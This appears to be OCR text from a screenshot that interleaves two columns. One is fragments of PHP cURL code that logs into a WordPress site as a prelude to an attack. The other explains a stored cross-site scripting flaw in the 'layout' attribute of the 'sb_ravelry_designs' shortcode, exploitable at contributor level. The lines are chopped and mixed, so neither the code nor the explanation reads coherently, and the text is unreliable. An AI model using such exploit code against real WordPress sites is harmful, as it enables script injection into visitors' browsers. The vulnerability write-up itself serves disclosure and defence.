
if
contributor-level access and
(
$http_code
!==
200
)
{
// Fallback to standard wp-login if JWT a
above to inject malicious scripts
curl_setopt_array
(
$ch
,
[
via the ‘layout’ attribute of the
CURLOPT_URL
=>
$target_url
.
'/wp-log
‘sb_ravelry_designs’ shortcode.
CURLOPT_POSTFIELDS
=>
http_build_quer
'log'
=>
$username
,
How does the vulnerability
'pwd'
=>
$password
,
'wp-submit'
=>
'Log In'
,
work?
'redirect_to'
=>
$target_url
.
'/
Mechanism of exploitation
'testcookie'
=>
'1'
]
)
,
The vulnerability arises from
CURLOPT_HTTPHEADER
=>
[
insufficient input sanitization and
'Content-Type: application/x-www-
]
,
output escaping of user-supplied
CURLOPT_COOKIEJAR
=>
'cookies.txt'
,
attributes. An attacker can create
CURLOPT_COOKIEFILE
=>
'cookies.txt'
or edit a post with a malicious
]
)
;
shortcode, which executes
curl_exec
(
$ch
)
;
JavaScript in the browsers of